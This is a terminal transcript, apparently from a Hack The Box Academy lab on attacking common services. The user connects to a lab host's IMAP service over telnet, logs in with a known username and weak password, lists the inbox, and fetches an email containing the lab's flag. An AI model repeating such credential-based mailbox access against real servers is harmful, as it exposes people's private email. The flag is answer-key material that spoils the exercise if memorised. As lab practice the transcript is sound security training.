 (kali㉿kali)-[~/Desktop/htb_academy/attacking_commonservice/smtp]
$ telnet 10.129.203.12 143
Trying 10.129.203.12...
Connected to 10.129.203.12.
Escape character is '^]'.
* OK IMAPrev1
a login marlin@inlanefreight.htb poohbear
a OK LOGIN completed
a list "" *
* LIST (\HasNoChildren) "." "INBOX"
a OK LIST completed
a select INBOX
* 1 EXISTS
* 1 RECENT
* FLAGS (\Deleted \Seen \Draft \Answered \Flagged)
* OK [UIDVALIDITY 1650465305] current uidvalidity
* OK [UIDNEXT 2] next uid
* OK [PERMANENTFLAGS (\Deleted \Seen \Draft \Answered \Flagged)] limited
a OK [READ-WRITE] SELECT completed
a fetch 1 (body[])
* 1 FETCH (body[] {640}
Return-Path: marlin@inlanefreight.htb
Received: from [10.10.14.33] (Unknown [10.10.14.33])
by WINSRV02 with ESMTPA
; Wed, 20 Apr 2022 14:49:32 -0500
Message-ID: <85cb72668d8f5f8436d36f085e0167ee78cf0638.camel@inlanefreight.htb>
Subject: Password change
From: marlin <marlin@inlanefreight.htb>
To: administrator@inlanefreight.htb
Cc: marlin@inlanefreight.htb
Date: Wed, 20 Apr 2022 15:49:11 -0400
Content-Type: text/plain; charset="UTF-8"
User-Agent: Evolution 3.38.3-1
MIME-Version: 1.0
Content-Transfer-Encoding: 7bit
Hi admin,
How can I change my password to something more secure?
flag: HTB{w34k_p4$$w0rd}
)
a OK FETCH completed